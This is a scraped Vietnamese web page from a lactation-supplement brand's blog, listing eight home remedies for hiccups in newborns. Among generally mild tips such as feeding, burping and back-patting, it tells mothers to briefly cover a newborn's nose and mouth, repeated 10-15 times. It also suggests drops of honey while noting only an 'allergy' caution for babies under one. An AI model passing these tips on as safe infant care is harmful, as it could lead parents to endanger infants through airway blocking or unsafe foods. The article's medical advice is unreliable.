href="https://betimum.vn/category/tin-tuc/">Tin Tức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://betimum.vn/hoi-dap/">Hỏi đáp</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27"><a href="https://betimum.vn/danh-gia-khach-hang/">Đánh giá</a></li></ul></div></div><div class="td-header-menu-social"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/betimum.vn" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://in.pinterest.com/sontrungnguyen2808/betimum-vi%C3%AAn-u%E1%BB%91ng-l%E1%BB%A3i-s%E1%BB%AFa/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/KhopSuc" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCBOBt9Oxiycpd2QZprf504g" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://betimum.vn/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://betimum.vn/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Tức" class="entry-crumb" href="https://betimum.vn/category/tin-tuc/">Tin Tức</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1776" class="post-1776 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"> <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://betimum.vn/category/tin-tuc/">Tin Tức</a></li></ul><header class="td-post-title"><h1 class="entry-title">Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản</h1><div class="td-module-meta-info"> <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://betimum.vn/author/tk_/">Lợi sữa Betimum</a><div class="td-author-line"> -</div></div> <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >7 Tháng Chín, 2020</time></span> <!-- comments --><div class="td-post-comments"><a href="https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/#respond"><i class="td-icon-comments"></i>0</a></div> <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1776">1742</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbetimum.vn%2Ftin-tuc%2Fcach-tri-nac-cut-cho-tre-so-sinh%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+8+c%C3%A1ch+tr%E1%BB%8B+n%E1%BA%A5c+c%E1%BB%A5t+cho+tr%E1%BA%BB+s%C6%A1+sinh+%C4%91%C6%A1n+gi%E1%BA%A3n&url=https%3A%2F%2Fbetimum.vn%2Ftin-tuc%2Fcach-tri-nac-cut-cho-tre-so-sinh%2F&via=Vi%C3%AAn+U%E1%BB%91ng+L%E1%BB%A3i+S%E1%BB%AFa+Betimum+%7C+X%C3%B3a+Tan+N%E1%BB%97i+Lo+M%E1%BA%A5t+S%E1%BB%AFa%2C+%C3%8Dt+S%E1%BB%AFa%E2%80%8E"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/&amp;media=https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg&description=Nấc cụt là triệu chứng có thể gặp ở mọi lứa tuổi và xảy ra vào bất cứ thời điểm nào. Vậy, mẹ đã biết cách trị nấc cụt chưa?"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+8+c%C3%A1ch+tr%E1%BB%8B+n%E1%BA%A5c+c%E1%BB%A5t+cho+tr%E1%BA%BB+s%C6%A1+sinh+%C4%91%C6%A1n+gi%E1%BA%A3n %0A%0A https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"> <!-- image --><div class="td-post-featured-image"><a href="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg" data-caption=""><noscript><img width="600" height="399" class="entry-thumb td-modal-image" src="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg" srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="tre-so-sinh-bi-nac-cut-1"/></noscript><img width="600" height="399" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20399%22%3E%3C/svg%3E' data-src="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg" data-srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" alt="" title="tre-so-sinh-bi-nac-cut-1"/></a></div> <!-- content --><p style="text-align: justify;"><span style="font-weight: 400;">Nấc cụt là triệu chứng có thể gặp ở mọi lứa tuổi và xảy ra vào bất cứ thời điểm nào. Thậm chí là ở trẻ sơ sinh. Khi đó, mẹ đã biết cách trị nấc cụt chưa? Tìm hiểu ngay bài viết dưới đây để &#8220;bỏ túi&#8221; 8 mẹo đơn giản mà hiệu quả nhé.</span></p><h2 style="text-align: justify;"><b>Trẻ sơ sinh bị nấc cụt vì nguyên nhân gì?</b></h2><p style="text-align: justify;"><p style="text-align: center;"><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-1777" src="https://45.32.114.71/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut.jpg" alt="" width="600" height="399" srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" fetchpriority="high" class="lazyload aligncenter size-full wp-image-1777" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20399%22%3E%3C/svg%3E' data-src="https://45.32.114.71/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut.jpg" alt="" width="600" height="399" data-srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /></p><p style="text-align: center;"><i><span style="font-weight: 400;">Trẻ sơ sinh hay gặp phải tình trạng nấc cụt</span></i></p><p style="text-align: justify;"><span style="font-weight: 400;">Hiện tượng nấc cụt là khi có các tác động lên cơ hoành ở dưới ngực. Gây co thắt không tự chủ và ngắt quãng. Đồng thời phát ra những âm thanh đặc trưng &#8220;hic&#8221;.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">Hiện tượng này xảy ra khi trẻ bú quá no hoặc bú quá nhiều không khí. Điều này tạo kích thích lên cơ hoành, gây co thắt và tạo ra tiếng nấc. Ngoài ra, khi thời tiết thay đổi đột ngột, trẻ bị lạnh cũng gây ra nấc cụt.</span></p><h2 style="text-align: justify;"><b>Có cách nào trị nấc cụt cho trẻ sơ sinh đơn giản hiệu quả không?</b></h2><p style="text-align: justify;"><span style="font-weight: 400;">Tình trạng nấc cụt nếu kéo dài quá lâu sẽ khiến trẻ bị mệt, khóc quấy, dễ trớ. Để con yêu không còn khó chịu nữa, các mẹ có thể tham khảo 8 mẹo nhỏ đơn giản dưới đây nhé</span></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Cho trẻ bú hoặc uống nước</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Trong các cách trị nấc cụt cho trẻ sơ sinh thì cho trẻ bú là giải pháp đơn giản nhất mà vẫn hiệu quả. Đối với trẻ đã ăn dặm, mẹ có thể cho trẻ uống từng ngụm nước đã đun sôi để nguội đến khi hết 100ml nước. </span></p><p style="text-align: center;"><noscript><img decoding="async" class="aligncenter size-full wp-image-1779" src="https://45.32.114.71/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-2.jpg" alt="" width="600" height="397" srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-2.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-2-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-1779" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20397%22%3E%3C/svg%3E' data-src="https://45.32.114.71/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-2.jpg" alt="" width="600" height="397" data-srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-2.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-2-300x199.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /></p><p style="text-align: center;"><i><span style="font-weight: 400;">Cho trẻ bú sữa mẹ</span></i></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Bịt tai hoặc mũi trẻ</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Với cách trị nấc cụt cho trẻ sơ sinh này, mẹ dùng 2 ngón tay bịt hai bên lỗ tai của trẻ trong khoảng nửa phút. Hoặc mẹ có thể nhẹ nhàng bịt hai cánh mũi và miệng của trẻ trong vài giây. Duy trì động tác này 10-15 lần trẻ sẽ khỏi nấc.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Cho trẻ ăn đường</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Mẹ có thể cho trẻ ngậm 1 chút đường trong vài phút. Cách trị nấc cụt cho trẻ sơ sinh bằng việc kích thích vị giác sẽ đánh lừa hệ thần kinh thực quản và có thể làm hết nấc. Tuy nhiên, mẹ chỉ nên áp dụng khi trẻ từ 2 tuổi trở lên thôi nhé.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Cho trẻ ăn mật ong</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Ngoài cách trị nấc cụt bằng đường, mẹ có thể cho trẻ ăn một vài giọt mật ong để trị nấc cụt. Tuy nhiên trẻ sơ sinh và trẻ dưới 1 tuổi rất dễ bị dị ứng nên mẹ cần cẩn trọng khi sử dụng mật ong để tránh ngộ độc.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Thay đổi tư thế bú</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Nếu trẻ thường xuyên nấc cụt mỗi khi bú thì mẹ nên thay đổi tư thế cho trẻ, tránh không khí vào. Trong trường hợp trẻ bú bình, mẹ nên kiểm tra bình sữa để xem núm vú có bị thủng hay rách để không khí tràn vào hay không nhé.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Vỗ nhẹ lưng trẻ</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Cách trị nấc cụt cho trẻ sơ sinh tiếp theo mẹ có thể áp dụng là chụm tay lại và vỗ nhẹ lưng trẻ. Thực hiện động tác này dứt khoát và nhẹ nhàng sẽ giúp trẻ hạn chế được những cơn trào ngược và hết nấc cụt nhanh chóng.</span></p><p style="text-align: center;"><noscript><img decoding="async" class="aligncenter size-full wp-image-1780" src="https://45.32.114.71/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-3.jpg" alt="" width="600" height="400" srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-3.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-3-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-1780" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://45.32.114.71/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-3.jpg" alt="" width="600" height="400" data-srcset="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-3.jpg 600w, https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-3-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /></p><p style="text-align: center;"><i><span style="font-weight: 400;">Vỗ nhẹ vào lưng trẻ để chữa hết nấc cụt</span></i></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Giúp trẻ ợ hơi sau khi bú</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Sau khi bú, rất có thể trẻ sẽ bị đầy hơi, chướng khí gây ra hiện tượng nấc cụt. Lúc này mẹ có thể áp dụng cách trị nấc cụt cho trẻ sơ sinh đơn giản chỉ bằng việc vỗ nhẹ phần lưng trên để trẻ có thể ợ hơi. Giải pháp này không những trị nấc cụt hiệu quả mà còn giúp trẻ tránh được việc nôn trớ.</span></p><ul style="text-align: justify;"><li style="font-weight: 400;"><h3><strong>Dùng hạt hồi</strong></h3></li></ul><p style="text-align: justify;"><span style="font-weight: 400;">Cách trị nấc cụt cho trẻ sơ sinh cuối cùng là đun sôi hạt hồi và uống khi còn ấm. Tuy nhiên giải pháp này chỉ áp dụng với trẻ trên 1 tuổi</span></p><h2 style="text-align: justify;"><b>Lưu ý dành cho mẹ mỗi khi con yêu bị nấc</b></h2><p style="text-align: justify;"><span style="font-weight: 400;">Nếu đã áp dụng những cách trị nấc cụt kể trên mà con yêu không khỏi. Thì mẹ nên tiếp tục theo dõi và đưa con đến bác sĩ để thăm khám kịp thời. Nhiều trường hợp trẻ sơ sinh bị nấc cụt kèm nôn trớ, khó chịu là dấu hiệu cảnh báo dạ dày đang có vấn đề đấy mẹ nhé.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">Hy vọng qua bài viết trên, mẹ đã biết 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản, hiệu quả. Nếu còn bất cứ thắc mắc nào, mẹ hãy để lại bình luận bên dưới để được các chuyên gia của Betimum tư vấn trực tiếp hơn. Hãy để Betimum cùng đồng hành với mẹ trên hành trình nuôi con này nhé!</span></p><p style="text-align: justify;"><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_f47 td_block_template_1"><div class="ladi-popupx-inline" data-ladipage-id="61936daf375e31002c59f40c" data-align="center" data-scrolling="no"></div></div></div><footer> <!-- post pagination --> <!-- review --><div class="td-post-source-tags"> <!-- source via --> <!-- tags --></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbetimum.vn%2Ftin-tuc%2Fcach-tri-nac-cut-cho-tre-so-sinh%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+8+c%C3%A1ch+tr%E1%BB%8B+n%E1%BA%A5c+c%E1%BB%A5t+cho+tr%E1%BA%BB+s%C6%A1+sinh+%C4%91%C6%A1n+gi%E1%BA%A3n&url=https%3A%2F%2Fbetimum.vn%2Ftin-tuc%2Fcach-tri-nac-cut-cho-tre-so-sinh%2F&via=Vi%C3%AAn+U%E1%BB%91ng+L%E1%BB%A3i+S%E1%BB%AFa+Betimum+%7C+X%C3%B3a+Tan+N%E1%BB%97i+Lo+M%E1%BA%A5t+S%E1%BB%AFa%2C+%C3%8Dt+S%E1%BB%AFa%E2%80%8E"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/&amp;media=https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg&description=Nấc cụt là triệu chứng có thể gặp ở mọi lứa tuổi và xảy ra vào bất cứ thời điểm nào. Vậy, mẹ đã biết cách trị nấc cụt chưa?"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+8+c%C3%A1ch+tr%E1%BB%8B+n%E1%BA%A5c+c%E1%BB%A5t+cho+tr%E1%BA%BB+s%C6%A1+sinh+%C4%91%C6%A1n+gi%E1%BA%A3n %0A%0A https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://betimum.vn/tin-tuc/bang-can-nang-tre-so-sinh-1/">[Đạt tiêu chuẩn] Bảng cân nặng trẻ sơ sinh chuẩn từng tháng. ! MỚI NHẤT</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://betimum.vn/tin-tuc/noi-hach-sau-tai-o-tre-nho/">Nổi hạch sau tai ở trẻ nhỏ là bệnh gì? Có nguy hiểm không?</a></div></div></div> <!-- author box --><div class="author-box-wrap"><a href="https://betimum.vn/author/tk_/"><noscript><img alt='' src='https://secure.gravatar.com/avatar/b6842750092a9b00e3c1709dd25d4fea?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6842750092a9b00e3c1709dd25d4fea?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/b6842750092a9b00e3c1709dd25d4fea?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b6842750092a9b00e3c1709dd25d4fea?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://betimum.vn/author/tk_/">Lợi sữa Betimum</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lợi sữa Betimum"></span><meta itemprop="datePublished" content="2020-09-07T02:02:56+00:00"><meta itemprop="dateModified" content="2022-09-15T03:22:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2021/08/betimum-tim-300x65.png"></span><meta itemprop="name" content="Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎"></span><meta itemprop="headline " content="Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></footer></article> <!-- /.post --><div class="td_block_wrap td_block_related_posts tdi_3_877 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_877" ><script>var block_tdi_3_877 = new tdBlock();
block_tdi_3_877.id = "tdi_3_877";
block_tdi_3_877.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_877","td_column_number":3,"live_filter_cur_post_id":1776,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_877","tdc_css_class_style":"tdi_3_877_rand_style"}';
block_tdi_3_877.td_column_number = "3";
block_tdi_3_877.block_type = "td_block_related_posts";
block_tdi_3_877.post_count = "9";
block_tdi_3_877.found_posts = "249";
block_tdi_3_877.header_color = "";
block_tdi_3_877.ajax_pagination_infinite_stop = "";
block_tdi_3_877.max_num_pages = "28";
tdBlocksArray.push(block_tdi_3_877);</script><h4 class="td-related-title td-block-title"><a id="tdi_4_87c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_877" href="#">RELATED ARTICLES</a><a id="tdi_5_388" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_877" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_877 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/viem-amidan-o-tre-nho/" rel="bookmark" class="td-image-wrap " title="Top 3 cách chữa viêm amidan ở trẻ nhỏ mẹ nên biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 3 cách chữa viêm amidan ở trẻ nhỏ mẹ nên biết" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/11/viem-amidan-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/viem-amidan-o-tre-nho/" rel="bookmark" title="Top 3 cách chữa viêm amidan ở trẻ nhỏ mẹ nên biết">Top 3 cách chữa viêm amidan ở trẻ nhỏ mẹ nên biết</a></h3></div></div></div> <!-- ./td-related-span4 --><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/thuy-dau-o-tre-nho/" rel="bookmark" class="td-image-wrap " title="Mách mẹ mẹo chữa thủy đậu ở trẻ nhỏ hiệu quả nhất" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mách mẹ mẹo chữa thủy đậu ở trẻ nhỏ hiệu quả nhất" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/11/thuy-dau-o-tre-nho-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/thuy-dau-o-tre-nho/" rel="bookmark" title="Mách mẹ mẹo chữa thủy đậu ở trẻ nhỏ hiệu quả nhất">Mách mẹ mẹo chữa thủy đậu ở trẻ nhỏ hiệu quả nhất</a></h3></div></div></div> <!-- ./td-related-span4 --><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/meo-chua-nac-cho-tre-so-sinh/" rel="bookmark" class="td-image-wrap " title="Mẹo chữa nấc cho trẻ sơ sinh NHANH CHÓNG, HIỆU QUẢ NHẤT" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mẹo chữa nấc cho trẻ sơ sinh NHANH CHÓNG, HIỆU QUẢ NHẤT" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/10/vo-lung-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/meo-chua-nac-cho-tre-so-sinh/" rel="bookmark" title="Mẹo chữa nấc cho trẻ sơ sinh NHANH CHÓNG, HIỆU QUẢ NHẤT">Mẹo chữa nấc cho trẻ sơ sinh NHANH CHÓNG, HIỆU QUẢ NHẤT</a></h3></div></div></div> <!-- ./td-related-span4 --></div><!--./row-fluid--><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/tre-so-sinh-bi-nghet-mui/" rel="bookmark" class="td-image-wrap " title="[CHUYÊN GIA TƯ VẤN] Mẹ nên làm gì khi trẻ sơ sinh bị nghẹt mũi?" ><img class="entry-thumb" src="[data-uri]" alt="" title="[CHUYÊN GIA TƯ VẤN] Mẹ nên làm gì khi trẻ sơ sinh bị nghẹt mũi?" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nghet-mui-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/tre-so-sinh-bi-nghet-mui/" rel="bookmark" title="[CHUYÊN GIA TƯ VẤN] Mẹ nên làm gì khi trẻ sơ sinh bị nghẹt mũi?">[CHUYÊN GIA TƯ VẤN] Mẹ nên làm gì khi trẻ sơ sinh bị nghẹt mũi?</a></h3></div></div></div> <!-- ./td-related-span4 --><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/nhiet-do-nuoc-tam-cho-tre-so-sinh/" rel="bookmark" class="td-image-wrap " title="Nhiệt độ nước tắm cho trẻ sơ sinh bao nhiêu là phù hợp?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nhiệt độ nước tắm cho trẻ sơ sinh bao nhiêu là phù hợp?" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/09/anh-tam-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/nhiet-do-nuoc-tam-cho-tre-so-sinh/" rel="bookmark" title="Nhiệt độ nước tắm cho trẻ sơ sinh bao nhiêu là phù hợp?">Nhiệt độ nước tắm cho trẻ sơ sinh bao nhiêu là phù hợp?</a></h3></div></div></div> <!-- ./td-related-span4 --><div 